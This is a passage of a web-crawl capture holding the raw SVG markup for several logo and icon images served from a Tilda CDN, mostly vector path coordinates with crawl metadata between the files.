233.677 247.557 233.822L250.051 235.194C250.279 235.319 250.549 235.381 250.819 235.381Z" fill="#E6282D"></path> <path d="M259.402 201.946L272.306 194.533L285.232 201.946V205.56L272.306 212.952V209.38L259.402 201.946Z" fill="#E6282D"></path> <path d="M259.402 201.427L272.327 193.993L285.71 201.676V202.216V205.828L272.784 213.22L272.327 213.49L258.945 205.828V202.216V201.676L259.402 201.427ZM260.316 201.946L272.306 208.839L284.297 201.946L272.306 195.052L260.316 201.946ZM284.775 205.288V202.755L279.808 205.6L272.784 209.628V212.14L284.775 205.288Z" fill="#162F4B"></path> <path d="M265.449 202.758L272.306 206.58L279.185 202.758L272.306 198.791L265.449 202.758Z" fill="#FFDBCC"></path> <path d="M272.306 207.135L281.304 201.964L272.306 196.792L263.308 201.964L272.306 207.135ZM279.476 201.943L272.327 206.055L265.158 201.943L272.327 197.831L279.476 201.943Z" fill="#162F4B"></path> <path d="M28.1575 182.232L26.495 181.277L26.3911 174.174L24.4585 173.053L24.4377 171.267L29.9654 174.444L29.9861 176.23L28.0536 175.109L28.1575 182.232Z" fill="white"></path> <path d="M35.867 186.657L30.755 183.729L30.6096 174.841L35.7215 177.769L35.7423 179.555L32.2928 177.562L32.3136 179.285L35.0358 180.843L35.0566 182.629L32.3343 181.071L32.3551 182.919L35.8047 184.913L35.867 186.657Z" fill="white"></path> <path d="M36.4489 178.187L40.314 180.409C40.9582 180.783 41.4361 181.239 41.727 181.821C42.018 182.381 42.1842 183.129 42.205 184.001L42.2258 185.268C42.2465 186.161 42.1011 186.721 41.8102 186.95C41.5192 187.178 41.0621 187.116 40.4179 186.742L38.1944 185.475L38.236 188.009L36.5735 187.053L36.4489 178.187ZM40.5633 183.067C40.5633 182.568 40.3763 182.195 40.0023 181.987L38.1528 180.928L38.1944 183.71L40.0438 184.769C40.4179 184.977 40.5841 184.832 40.5841 184.333L40.5633 183.067Z" fill="white"></path> <path d="M43.0154 181.944L46.8806 184.165C47.5248 184.539 48.0027 184.996 48.2936 185.578C48.5846 186.138 48.7508 186.886 48.7716 187.758L48.7924 189.025C48.8131 189.918 48.6677 190.478 48.3768 190.707C48.0858 190.935 47.6287 190.873 46.9845 190.499L44.761 189.232L44.8025 191.766L43.1401 190.81L43.0154 181.944ZM47.1092 186.823C47.1092 186.325 46.9221 185.951 46.5481 185.744L44.6986 184.685L44.7402 187.467L46.5896 188.526C46.9637 188.734 47.1299 188.589 47.1299 188.09L47.1092 186.823Z" fill="white"></path> <path d="M55.3174 197.832L53.655 196.877L53.5719 191.414L51.4523 195.61L49.7067 194.613L49.5613 185.722L51.2237 186.677L51.3068 192.141L53.4264 187.945L55.172 188.942L55.3174 197.832Z" fill="white"></path> <path d="M59.5566 200.263L57.8942 199.307L57.7903 192.202L55.8578 191.08L55.837 189.293L61.3645 192.472L61.3853 194.259L59.4527 193.137L59.5566 200.263Z" fill="white"></path> <path d="M67.9312 202.668C67.9519 203.561 67.8065 204.122 67.5156 204.35C67.2246 204.578 66.7675 204.516 66.1233 204.142L63.8166 202.813C63.1724 202.44 62.6945 201.983 62.4036 201.401C62.1126 200.841 61.9464 200.093 61.9256 199.221L61.8633 195.151C61.8425 194.258 61.988 193.698 62.2789 193.469C62.5698 193.241 63.027 193.303 63.6712 193.677L65.9778 195.006C66.622 195.38 67.0999 195.836 67.3909 196.418C67.6818 196.979 67.848 197.726 67.8688 198.598L67.9312 202.668ZM66.2064 197.643C66.2064 197.145 66.0194 196.771 65.6453 196.563L64.0868 195.67C63.7127 195.463 63.5465 195.608 63.5465 196.106L63.6088 200.176C63.6088 200.675 63.7959 201.048 64.1699 201.256L65.7284 202.149C66.1025 202.357 66.2687 202.211 66.2687 201.713L66.2064 197.643Z" fill="white"></path> <path d="M68.7415 196.71L72.6067 198.932C73.2509 199.306 73.7288 199.763 74.0198 200.344C74.3107 200.905 74.4769 201.652 74.4977 202.524L74.5185 203.791C74.5393 204.684 74.3938 205.244 74.1029 205.473C73.812 205.701 73.3548 205.639 72.7106 205.265L70.4871 203.998L70.5286 206.532L68.887 205.597L68.7415 196.71ZM72.8353 201.59C72.8353 201.091 72.6482 200.718 72.2742 200.51L70.4247 199.451L70.4663 202.234L72.3158 203.293C72.6898 203.5 72.8561 203.355 72.8561 202.856L72.8353 201.59Z" fill="white"></path> <path d="M81.0643 212.598L79.4019 211.643L79.3188 206.18L77.1991 210.376L75.4536 209.379L75.3081 200.489L76.9706 201.444L77.0537 206.907L79.1733 202.711L80.9189 203.708L81.0643 212.598Z" fill="white"></path> <path d="M87.6933 216.397L86.0309 215.442L85.9893 212.514L84.7425 211.808L83.6411 214.071L81.8956 213.074L83.0385 210.707C82.6437 210.354 82.3528 209.939 82.1865 209.44C81.9995 208.963 81.9164 208.36 81.8956 207.654L81.8748 206.761C81.854 205.869 81.9995 205.308 82.2904 205.079C82.5813 204.851 83.0385 204.913 83.6827 205.287L87.5478 207.509L87.6933 216.397ZM83.558 208.61C83.558 209.108 83.745 209.482 84.1191 209.689L85.9685 210.748L85.927 208.34L84.0775 207.281C83.7035 207.073 83.5372 207.218 83.5372 207.717L83.558 208.61Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6361-6631-4034-b863-623739633866/stock.svg
body_size: 200
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512" width="512px" height="512px"> <g> <path d="M500.073,212.587,260.4,41.109a7,7,0,0,0-8.139-.005L11.935,212.582a7,7,0,0,0,4.071,12.7,7.245,7.245,0,0,0,4.146-1.3L59,196.322V465.039A6.819,6.819,0,0,0,65.825,472h380.35A6.819,6.819,0,0,0,453,465.039V196.249l38.84,27.725a7.026,7.026,0,0,0,8.233-11.387ZM205,458H139V398h11v23.2a6.932,6.932,0,0,0,10.8,5.824l11.1-7.411,11.111,7.411a6.977,6.977,0,0,0,3.88,1.176,7.2,7.2,0,0,0,3.357-.828A7.053,7.053,0,0,0,194,421.2V398h11Zm-41-49.883V398h16v10.117l-4.174-2.744a6.951,6.951,0,0,0-7.737,0ZM159,384V324h11v23.2a6.932,6.932,0,0,0,10.8,5.824l11.1-7.411,11.111,7.411a6.977,6.977,0,0,0,3.88,1.176,7.2,7.2,0,0,0,3.357-.828A7.053,7.053,0,0,0,214,347.2V324h11v60H159Zm25-49.883V324h16v10.117l-4.174-2.744a6.951,6.951,0,0,0-7.737,0ZM285,458H219V398h11v23.2a6.932,6.932,0,0,0,10.8,5.824l11.1-7.411,11.111,7.411a6.977,6.977,0,0,0,3.88,1.176,7.2,7.2,0,0,0,3.357-.828A7.053,7.053,0,0,0,274,421.2V398h11Zm-41-49.883V398h16v10.117l-4.174-2.744a6.951,6.951,0,0,0-7.737,0ZM239,384V324h11v23.2a6.932,6.932,0,0,0,10.8,5.824l11.1-7.411,11.111,7.411a6.977,6.977,0,0,0,3.88,1.176,7.2,7.2,0,0,0,3.357-.828A7.053,7.053,0,0,0,294,347.2V324h11v60H239Zm25-49.883V324h16v10.117l-4.174-2.744a6.951,6.951,0,0,0-7.737,0ZM365,458H299V398h11v23.2a6.932,6.932,0,0,0,10.8,5.824l11.1-7.411,11.111,7.411a6.977,6.977,0,0,0,3.88,1.176,7.2,7.2,0,0,0,3.357-.828A7.053,7.053,0,0,0,354,421.2V398h11Zm-41-49.883V398h16v10.117l-4.174-2.744a6.951,6.951,0,0,0-7.737,0ZM402,458H379V391.2a7.268,7.268,0,0,0-7.113-7.2H319V317.2a7.268,7.268,0,0,0-7.113-7.2h-160A7.076,7.076,0,0,0,145,317.2V384H131.887A7.076,7.076,0,0,0,125,391.2V458H110V270H402Zm0-202H110V246H402Zm0-24H110V221H402Zm0-25H110V197H402Zm37,251H416V189.858A6.659,6.659,0,0,0,409.264,183H102.736A6.659,6.659,0,0,0,96,189.858V458H73V186.333L256.315,55.406,439,186.232Z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#E32735"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6634-6333-4336-a238-663766383162/__.svg
body_size: 5930
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="130" height="51" viewBox="0 0 130 51" fill="none"> <g clip-path="url(#clip0)"> <path d="M6.71 14.3L0 10.43V29.37L6.71 33.13V14.3Z" fill="#E6282D"></path> <path d="M6.71 14.3L0 10.43L16.4 0.940002L23.01 4.86L6.71 14.3Z" fill="#E6282D"></path> <path d="M39.3101 14.3L46.0101 10.43V29.37L39.3101 33.13V14.3Z" fill="#E6282D"></path> <path d="M39.31 14.3L46.01 10.43L29.62 0.940002L23.01 4.86L39.31 14.3Z" fill="#E6282D"></path> <path d="M23.06 42.5L23.09 50.24L6.65002 40.83L6.72002 33.14L23.06 42.5Z" fill="#E6282D"></path> <path d="M23.0601 42.5L23.0901 50.24L39.4701 40.72L39.3501 33.04L23.0601 42.5Z" fill="#E6282D"></path> <path d="M38.9099 10.87L22.9399 19.76V27.51L41.5399 17.05L38.9099 10.87Z" fill="#E6282D"></path> <path d="M61.04 0C62.45 0 63.59 0.34 64.48 1.01C65.36 1.69 65.88 2.49 66.04 3.42C66.04 3.66 65.92 3.78 65.68 3.78H64.4C64.14 3.78 63.98 3.66 63.9 3.42C63.7 2.87 63.37 2.42 62.9 2.08C62.43 1.74 61.82 1.57 61.04 1.57C59.99 1.57 59.16 1.9 58.54 2.57C57.92 3.24 57.61 4.14 57.61 5.28C57.61 6.43 57.93 7.34 58.56 8C59.19 8.66 60.02 8.99 61.04 8.99C62.54 8.99 63.54 8.32 64.04 6.99C64.14 6.75 64.3 6.63 64.54 6.63H65.82C66.06 6.63 66.18 6.75 66.18 6.99C66.03 7.99 65.5 8.83 64.61 9.52C63.72 10.21 62.53 10.55 61.04 10.55C59.31 10.55 57.95 10.07 56.96 9.12C55.97 8.17 55.48 6.88 55.48 5.27C55.48 3.65 55.98 2.37 56.96 1.42C57.95 0.48 59.31 0 61.04 0Z" fill="#172D4B"></path> <path d="M73.26 9.92V4.5H71.69C71.27 4.5 70.92 4.63 70.63 4.9C70.34 5.17 70.15 5.53 70.04 6L69.04 9.92C68.97 10.16 68.83 10.28 68.61 10.28H67.33C67.23 10.28 67.15 10.24 67.09 10.17C67.04 10.1 67.02 10.02 67.04 9.92L68.04 6C68.31 4.97 68.72 4.22 69.28 3.73C69.85 3.24 70.65 3 71.69 3H74.83C75.07 3 75.19 3.12 75.19 3.36V9.92C75.19 10.16 75.07 10.28 74.83 10.28H73.62C73.38 10.28 73.26 10.16 73.26 9.92Z" fill="#172D4B"></path> <path d="M80.7801 10.13C79.9801 10.13 79.3501 9.91 78.9001 9.47C78.4401 9.03 78.0501 8.32 77.7201 7.34L76.3601 3.34C76.3201 3.24 76.3301 3.16 76.3701 3.09C76.4201 3.03 76.4801 3 76.5701 3H77.9301C78.1401 3 78.2801 3.12 78.3601 3.36L79.6401 7.36C79.7501 7.7 79.9101 8 80.1201 8.26C80.3201 8.52 80.5501 8.65 80.7801 8.65H81.2101L82.7101 3.37C82.7701 3.12 82.9201 3 83.1301 3H84.3401C84.4401 3 84.5201 3.04 84.5801 3.11C84.6301 3.19 84.6501 3.27 84.6301 3.35L82.7001 10.13C82.4701 10.94 82.0801 11.59 81.5301 12.09C80.9801 12.59 80.3201 12.84 79.5601 12.84H78.4201C78.1801 12.84 78.0601 12.72 78.0601 12.48V11.55C78.0601 11.31 78.1801 11.19 78.4201 11.19H78.7801C78.9001 11.19 79.0401 11.21 79.2001 11.26C79.3601 11.31 79.4801 11.33 79.5601 11.33C80.1401 11.35 80.5401 10.94 80.7801 10.13Z" fill="#172D4B"></path> <path d="M92.1 10.28H90.89C90.65 10.28 90.53 10.16 90.53 9.91999V7.20999H89.53C89.06 7.20999 88.71 7.44999 88.46 7.91999L87.39 9.91999C87.28 10.16 87.09 10.28 86.82 10.28H85.39C85.29 10.28 85.21 10.24 85.18 10.17C85.14 10.09 85.14 10.01 85.18 9.92999L86.25 7.92999C86.44 7.56999 86.65 7.26999 86.89 7.02999C87.13 6.78999 87.32 6.63999 87.46 6.58999L87.67 6.49999V6.41999L87.6 6.38999C87.55 6.35999 87.48 6.31999 87.37 6.24999C87.27 6.18999 87.16 6.10999 87.05 6.00999C86.94 5.90999 86.82 5.76999 86.68 5.59999C86.54 5.42999 86.42 5.23999 86.3 5.02999L85.39 3.34999C85.33 3.24999 85.33 3.15999 85.37 3.08999C85.41 3.02999 85.49 2.99999 85.6 2.99999H86.96C87.26 2.99999 87.48 3.11999 87.6 3.35999L88.39 4.85999C88.69 5.42999 89.07 5.71999 89.53 5.71999H90.53V3.34999C90.53 3.10999 90.65 2.98999 90.89 2.98999H92.1C92.34 2.98999 92.46 3.10999 92.46 3.34999V5.69999H93.46C93.92 5.69999 94.3 5.40999 94.6 4.83999L95.39 3.33999C95.5 3.11999 95.72 2.99999 96.02 2.99999H97.38C97.49 2.99999 97.57 3.02999 97.62 3.09999C97.66 3.16999 97.66 3.24999 97.6 3.35999L96.69 5.03999C96.6 5.18999 96.51 5.32999 96.42 5.46999C96.32 5.59999 96.23 5.71999 96.15 5.80999C96.06 5.89999 95.98 5.97999 95.89 6.05999C95.8 6.13999 95.73 6.19999 95.66 6.23999C95.59 6.27999 95.53 6.31999 95.47 6.34999C95.41 6.37999 95.37 6.39999 95.36 6.40999L95.32 6.41999V6.48999C95.38 6.50999 95.46 6.53999 95.56 6.57999C95.66 6.61999 95.84 6.76999 96.09 7.00999C96.34 7.24999 96.56 7.54999 96.75 7.91999L97.82 9.91999C97.86 10.01 97.86 10.09 97.82 10.16C97.78 10.24 97.71 10.27 97.61 10.27H96.18C95.92 10.27 95.73 10.15 95.61 9.90999L94.54 7.90999C94.29 7.42999 93.94 7.19999 93.47 7.19999H92.47V9.90999C92.45 10.16 92.33 10.28 92.1 10.28Z" fill="#172D4B"></path> <path d="M106.9 6.99001C106.9 8.05001 106.54 8.91001 105.81 9.57001C105.08 10.23 104.09 10.56 102.83 10.56C101.56 10.56 100.58 10.22 99.88 9.54001C99.18 8.86001 98.83 7.94001 98.83 6.78001V4.92001C98.83 3.64001 99.18 2.60001 99.87 1.81001C100.56 1.02001 101.53 0.560007 102.75 0.430007L106.1 0.0700073C106.34 0.0700073 106.46 0.190007 106.46 0.430007V1.36001C106.46 1.45001 106.42 1.52001 106.35 1.60001C106.27 1.67001 106.19 1.71001 106.11 1.72001L102.76 2.08001C102.09 2.18001 101.55 2.46001 101.12 2.93001C100.69 3.40001 100.48 4.00001 100.48 4.72001H100.55C100.57 4.68001 100.6 4.63001 100.65 4.58001C100.7 4.52001 100.8 4.42001 100.96 4.27001C101.12 4.12001 101.29 3.99001 101.47 3.88001C101.65 3.77001 101.89 3.66001 102.18 3.57001C102.48 3.48001 102.78 3.43001 103.11 3.43001C104.24 3.43001 105.16 3.76001 105.85 4.43001C106.55 5.09001 106.9 5.95001 106.9 6.99001ZM104.36 8.54001C104.76 8.15001 104.97 7.63001 104.97 6.99001C104.97 6.35001 104.77 5.84001 104.36 5.44001C103.96 5.05001 103.44 4.85001 102.83 4.85001C102.22 4.85001 101.72 5.05001 101.34 5.44001C100.95 5.83001 100.76 6.35001 100.76 6.99001C100.76 7.63001 100.95 8.14001 101.34 8.54001C101.73 8.93001 102.22 9.13001 102.83 9.13001C103.45 9.13001 103.96 8.94001 104.36 8.54001Z" fill="#172D4B"></path> <path d="M111.89 2.70999C113.02 2.70999 113.92 2.98999 114.59 3.55999C115.26 4.12999 115.6 4.81999 115.6 5.63999V9.91999C115.6 10.16 115.48 10.28 115.24 10.28H114.03C113.79 10.28 113.67 10.16 113.67 9.91999V9.41999H113.6C113.57 9.44999 113.53 9.48999 113.49 9.53999C113.44 9.58999 113.34 9.68999 113.17 9.81999C113 9.94999 112.83 10.07 112.64 10.17C112.45 10.27 112.2 10.36 111.9 10.44C111.6 10.52 111.29 10.56 110.97 10.56C110.08 10.56 109.35 10.32 108.8 9.84999C108.25 9.36999 107.97 8.79999 107.97 8.13999C107.97 7.41999 108.27 6.81999 108.88 6.34999C109.48 5.87999 110.35 5.63999 111.47 5.63999H113.68C113.68 5.22999 113.51 4.87999 113.18 4.57999C112.85 4.28999 112.42 4.13999 111.9 4.13999C111.38 4.13999 110.93 4.32999 110.54 4.70999C110.3 4.94999 110.11 5.06999 109.97 5.06999H108.97C108.73 5.06999 108.61 4.94999 108.61 4.70999C108.61 4.21999 108.91 3.76999 109.51 3.34999C110.11 2.91999 110.9 2.70999 111.89 2.70999ZM111.32 9.12999C111.7 9.12999 112.09 9.03999 112.48 8.86999C112.87 8.68999 113.17 8.51999 113.38 8.32999L113.68 8.05999V7.13999H111.6C110.47 7.13999 109.9 7.46999 109.9 8.13999C109.9 8.43999 110.02 8.68999 110.26 8.86999C110.49 9.03999 110.84 9.12999 111.32 9.12999Z" fill="#172D4B"></path> <path d="M55.12 25.42H56.05L57.26 20.64C57.55 19.53 58.06 18.65 58.82 18.02C59.57 17.39 60.55 17.07 61.76 17.07H65.54C65.78 17.07 65.9 17.19 65.9 17.43V25.42H67.11C67.35 25.42 67.47 25.54 67.47 25.78V26.71C67.47 26.95 67.35 27.07 67.11 27.07H55.12C54.88 27.07 54.76 26.95 54.76 26.71V25.78C54.76 25.54 54.88 25.42 55.12 25.42ZM59.33 20.64L58.19 25.42H63.83V18.71H61.76C61.15 18.71 60.63 18.9 60.2 19.27C59.77 19.64 59.48 20.1 59.33 20.64Z" fill="#172D4B"></path> <path d="M75.6101 20.57C76.3601 21.28 76.7401 22.24 76.7401 23.42C76.7401 24.61 76.3601 25.56 75.6101 26.27C74.8601 26.98 73.8301 27.34 72.5301 27.34C71.2301 27.34 70.2001 26.98 69.4501 26.27C68.7001 25.56 68.3201 24.61 68.3201 23.42C68.3201 22.23 68.7001 21.28 69.4501 20.57C70.2001 19.86 71.2301 19.5 72.5301 19.5C73.8301 19.5 74.8601 19.86 75.6101 20.57ZM74.1901 25.25C74.6101 24.8 74.8201 24.19 74.8201 23.42C74.8201 22.65 74.6101 22.04 74.1901 21.59C73.7701 21.14 73.2201 20.92 72.5301 20.92C71.8401 20.92 71.2901 21.14 70.8701 21.59C70.4501 22.04 70.2401 22.65 70.2401 23.42C70.2401 24.19 70.4501 24.8 70.8701 25.25C71.2901 25.7 71.8401 25.92 72.5301 25.92C73.2101 25.92 73.7701 25.7 74.1901 25.25Z" fill="#172D4B"></path> <path d="M82.09 19.5C83.15 19.5 83.99 19.74 84.62 20.21C85.25 20.68 85.62 21.25 85.73 21.93C85.73 22.17 85.61 22.29 85.37 22.29H84.3C84.08 22.29 83.91 22.17 83.8 21.93C83.47 21.26 82.9 20.93 82.09 20.93C81.39 20.93 80.84 21.14 80.43 21.56C80.02 21.98 79.81 22.58 79.81 23.36C79.81 24.15 80.01 24.78 80.42 25.24C80.82 25.7 81.38 25.93 82.1 25.93C82.97 25.93 83.59 25.53 83.96 24.72C84.07 24.48 84.24 24.36 84.46 24.36H85.46C85.7 24.36 85.82 24.48 85.82 24.72C85.71 25.46 85.33 26.09 84.69 26.6C84.05 27.11 83.19 27.36 82.11 27.36C80.83 27.36 79.81 26.99 79.05 26.25C78.28 25.51 77.9 24.55 77.9 23.36C77.9 22.19 78.28 21.25 79.03 20.56C79.77 19.85 80.8 19.5 82.09 19.5Z" fill="#172D4B"></path> <path d="M86.4401 20.93V20.15C86.4401 19.91 86.5601 19.79 86.8001 19.79H93.7201C93.8201 19.79 93.9101 19.82 93.9801 19.88C94.0501 19.94 94.0801 20.03 94.0801 20.13V20.93C94.0801 21.17 93.9601 21.29 93.7201 21.29H91.2201V26.71C91.2201 26.95 91.1001 27.07 90.8601 27.07H89.6501C89.4101 27.07 89.2901 26.95 89.2901 26.71V21.29H86.7901C86.5601 21.29 86.4401 21.17 86.4401 20.93Z" fill="#172D4B"></path> <path d="M98.5 19.5C99.63 19.5 100.53 19.78 101.2 20.35C101.87 20.92 102.21 21.61 102.21 22.43V26.71C102.21 26.95 102.09 27.07 101.85 27.07H100.64C100.4 27.07 100.28 26.95 100.28 26.71V26.21H100.21C100.18 26.24 100.14 26.28 100.1 26.33C100.05 26.38 99.95 26.48 99.78 26.61C99.61 26.74 99.44 26.86 99.25 26.96C99.06 27.06 98.81 27.15 98.51 27.23C98.21 27.31 97.9 27.35 97.58 27.35C96.69 27.35 95.96 27.11 95.41 26.64C94.86 26.16 94.58 25.59 94.58 24.93C94.58 24.21 94.88 23.61 95.49 23.14C96.09 22.67 96.96 22.43 98.08 22.43H100.29C100.29 22.02 100.12 21.67 99.79 21.37C99.46 21.08 99.03 20.93 98.51 20.93C97.99 20.93 97.54 21.12 97.15 21.5C96.91 21.74 96.72 21.86 96.58 21.86H95.58C95.34 21.86 95.22 21.74 95.22 21.5C95.22 21.01 95.52 20.56 96.12 20.14C96.72 19.72 97.51 19.5 98.5 19.5ZM97.93 25.92C98.31 25.92 98.7 25.83 99.09 25.66C99.48 25.48 99.78 25.31 99.99 25.12L100.29 24.85V23.92H98.2C97.07 23.92 96.5 24.25 96.5 24.92C96.5 25.22 96.62 25.47 96.86 25.65C97.1 25.83 97.46 25.92 97.93 25.92Z" fill="#172D4B"></path> <path d="M104.14 26.71V20.15C104.14 19.91 104.26 19.79 104.5 19.79H108.21C109.19 19.79 109.92 19.97 110.41 20.32C110.9 20.68 111.14 21.14 111.14 21.71C111.14 21.91 111.1 22.09 111.01 22.26C110.92 22.43 110.82 22.56 110.71 22.65C110.6 22.75 110.48 22.83 110.36 22.89C110.24 22.96 110.14 23 110.05 23.03L109.92 23.06V23.13C109.97 23.14 110.03 23.15 110.11 23.17C110.19 23.19 110.32 23.24 110.52 23.33C110.72 23.42 110.89 23.52 111.04 23.64C111.19 23.76 111.33 23.93 111.45 24.16C111.57 24.39 111.64 24.64 111.64 24.92C111.64 25.56 111.39 26.07 110.88 26.47C110.38 26.87 109.63 27.06 108.64 27.06H104.5C104.26 27.06 104.14 26.95 104.14 26.71ZM108.21 21.29H106.07V22.57H108.21C108.88 22.57 109.21 22.36 109.21 21.93C109.21 21.5 108.87 21.29 108.21 21.29ZM108.63 24H106.06V25.57H108.63C108.97 25.57 109.24 25.5 109.42 25.35C109.61 25.2 109.7 25.01 109.7 24.79C109.7 24.56 109.61 24.37 109.42 24.23C109.24 24.07 108.98 24 108.63 24Z" fill="#172D4B"></path> <path d="M113.13 26.71V20.15C113.13 19.91 113.25 19.79 113.49 19.79H114.7C114.94 19.79 115.06 19.91 115.06 20.15V22.5H116.49C116.95 22.5 117.33 22.21 117.63 21.64L118.42 20.14C118.54 19.9 118.76 19.78 119.06 19.78H120.42C120.53 19.78 120.61 19.81 120.66 19.88C120.7 19.95 120.7 20.03 120.64 20.14L119.73 21.82C119.64 21.97 119.55 22.11 119.46 22.25C119.36 22.38 119.27 22.5 119.19 22.59C119.1 22.68 119.02 22.76 118.93 22.84C118.84 22.92 118.77 22.98 118.7 23.02C118.63 23.06 118.57 23.1 118.51 23.13C118.45 23.16 118.41 23.18 118.4 23.19L118.36 23.2V23.27C118.42 23.29 118.5 23.32 118.6 23.36C118.7 23.4 118.88 23.55 119.13 23.79C119.38 24.03 119.6 24.33 119.79 24.7L120.86 26.7C120.9 26.79 120.9 26.87 120.86 26.94C120.82 27.02 120.75 27.05 120.65 27.05H119.22C118.96 27.05 118.77 26.93 118.65 26.69L117.58 24.69C117.33 24.21 116.98 23.98 116.51 23.98H115.08V26.69C115.08 26.93 114.96 27.05 114.72 27.05H113.51C113.25 27.06 113.13 26.95 113.13 26.71Z" fill="#172D4B"></path> <path d="M124.15 24.64H124.25L127.72 20.14C127.89 19.9 128.08 19.78 128.29 19.78H129.65C129.89 19.78 130.01 19.9 130.01 20.14V26.7C130.01 26.94 129.89 27.06 129.65 27.06H128.44C128.2 27.06 128.08 26.94 128.08 26.7V22.2H128L124.5 26.7C124.33 26.94 124.14 27.06 123.93 27.06H122.57C122.33 27.06 122.21 26.94 122.21 26.7V20.14C122.21 19.9 122.33 19.78 122.57 19.78H123.78C124.02 19.78 124.14 19.9 124.14 20.14V24.64H124.15Z" fill="#172D4B"></path> <path d="M56.05 43.5V34.22C56.05 33.98 56.17 33.86 56.41 33.86H64.0401C64.2801 33.86 64.4001 33.98 64.4001 34.22V35.15C64.4001 35.39 64.2801 35.51 64.0401 35.51H58.12V43.5C58.12 43.74 58 43.86 57.76 43.86H56.4001C56.1701 43.85 56.05 43.74 56.05 43.5Z" fill="#172D4B"></path> <path d="M64.4 46.07V36.94C64.4 36.7 64.52 36.58 64.76 36.58H65.97C66.21 36.58 66.33 36.7 66.33 36.94V37.37H66.4C66.47 37.29 66.56 37.2 66.68 37.08C66.8 36.96 67.06 36.8 67.47 36.6C67.88 36.4 68.31 36.3 68.75 36.3C69.86 36.3 70.76 36.65 71.44 37.36C72.12 38.07 72.46 39.02 72.46 40.22C72.46 41.39 72.1 42.34 71.39 43.06C70.68 43.78 69.75 44.14 68.61 44.14C68.21 44.14 67.82 44.09 67.45 44C67.08 43.9 66.81 43.81 66.65 43.71L66.39 43.57H66.32V46.07C66.32 46.31 66.2 46.43 65.96 46.43H64.75C64.51 46.42 64.4 46.3 64.4 46.07ZM66.32 38.87V42.07C66.39 42.12 66.48 42.18 66.59 42.25C66.7 42.32 66.94 42.42 67.28 42.54C67.63 42.66 67.97 42.72 68.31 42.72C68.97 42.72 69.5 42.5 69.91 42.05C70.32 41.6 70.52 40.99 70.52 40.22C70.52 39.45 70.34 38.86 69.98 38.46C69.62 38.06 69.11 37.86 68.45 37.86C68.09 37.86 67.73 37.95 67.37 38.12C67.01 38.29 66.75 38.46 66.58 38.63L66.32 38.87Z" fill="#172D4B"></path> <path d="M77.62 43.71C76.82 43.71 76.19 43.49 75.74 43.05C75.28 42.61 74.89 41.9 74.56 40.92L73.2 36.92C73.16 36.82 73.17 36.74 73.21 36.67C73.25 36.6 73.32 36.56 73.41 36.56H74.77C74.98 36.56 75.12 36.68 75.2 36.92L76.48 40.92C76.59 41.26 76.75 41.56 76.96 41.82C77.16 42.08 77.39 42.21 77.62 42.21H78.05L79.55 36.93C79.62 36.69 79.76 36.57 79.98 36.57H81.19C81.29 36.57 81.37 36.61 81.43 36.68C81.48 36.76 81.5 36.84 81.48 36.92L79.55 43.7C79.32 44.51 78.93 45.16 78.38 45.66C77.83 46.16 77.17 46.41 76.41 46.41H75.27C75.03 46.41 74.91 46.29 74.91 46.05V45.12C74.91 44.88 75.03 44.76 75.27 44.76H75.63C75.75 44.76 75.89 44.78 76.05 44.83C76.21 44.88 76.33 44.9 76.41 44.9C76.98 44.92 77.39 44.52 77.62 43.71Z" fill="#172D4B"></path> <path d="M85.9201 36.29C87.1001 36.29 87.9901 36.5 88.5901 36.93C89.1901 37.36 89.4901 37.88 89.4901 38.5C89.4901 38.86 89.3801 39.17 89.1501 39.41C88.9201 39.66 88.6901 39.81 88.4601 39.88L88.1301 40V40.07C88.1801 40.08 88.2401 40.09 88.3101 40.11C88.3801 40.13 88.5101 40.18 88.7001 40.27C88.8901 40.36 89.0601 40.46 89.2001 40.57C89.3401 40.68 89.4701 40.85 89.5901 41.07C89.7101 41.29 89.7701 41.53 89.7701 41.8C89.7701 42.46 89.4501 43.01 88.8001 43.46C88.1501 43.91 87.1901 44.14 85.9201 44.14C84.6801 44.14 83.7301 43.9 83.0701 43.43C82.4001 42.95 82.0701 42.38 82.0701 41.72C82.0701 41.48 82.1901 41.36 82.4301 41.36H83.4301C83.6701 41.36 83.8301 41.48 83.9301 41.72C84.2601 42.39 84.9301 42.72 85.9301 42.72C87.2001 42.72 87.8401 42.39 87.8401 41.72C87.8401 41.45 87.7201 41.23 87.4801 41.06C87.2401 40.88 86.8801 40.8 86.4001 40.8H85.2001C84.9601 40.8 84.8401 40.68 84.8401 40.44V39.66C84.8401 39.42 84.9601 39.3 85.2001 39.3H86.3401C86.7501 39.3 87.0501 39.23 87.2501 39.08C87.4501 38.93 87.5501 38.74 87.5501 38.52C87.5501 38.31 87.4101 38.13 87.1401 37.97C86.8701 37.81 86.4601 37.73 85.9101 37.73C85.4701 37.73 85.1201 37.81 84.8401 37.96C84.5601 38.11 84.3701 38.3 84.2701 38.52C84.1301 38.76 83.9601 38.88 83.7701 38.88H82.7701C82.6701 38.88 82.5901 38.85 82.5201 38.78C82.4501 38.71 82.4101 38.63 82.4101 38.52C82.4101 37.93 82.7201 37.41 83.3301 36.97C83.9501 36.51 84.8101 36.29 85.9201 36.29Z" fill="#172D4B"></path> <path d="M98.13 37.36C98.88 38.07 99.26 39.03 99.26 40.21C99.26 41.4 98.88 42.35 98.13 43.06C97.38 43.77 96.35 44.13 95.05 44.13C93.75 44.13 92.72 43.77 91.97 43.06C91.22 42.35 90.84 41.39 90.84 40.21C90.84 39.02 91.22 38.07 91.97 37.36C92.72 36.65 93.75 36.29 95.05 36.29C96.35 36.29 97.38 36.65 98.13 37.36ZM96.71 42.04C97.13 41.59 97.34 40.98 97.34 40.21C97.34 39.44 97.13 38.83 96.71 38.38C96.29 37.93 95.74 37.71 95.05 37.71C94.36 37.71 93.81 37.93 93.39 38.38C92.97 38.83 92.76 39.44 92.76 40.21C92.76 40.98 92.97 41.59 93.39 42.04C93.81 42.49 94.36 42.71 95.05 42.71C95.73 42.71 96.29 42.49 96.71 42.04Z" fill="#172D4B"></path> <path d="M100.83 43.5V36.94C100.83 36.7 100.95 36.58 101.19 36.58H104.9C105.88 36.58 106.61 36.76 107.1 37.11C107.59 37.47 107.83 37.93 107.83 38.5C107.83 38.7 107.79 38.88 107.7 39.05C107.61 39.22 107.51 39.35 107.4 39.44C107.29 39.54 107.17 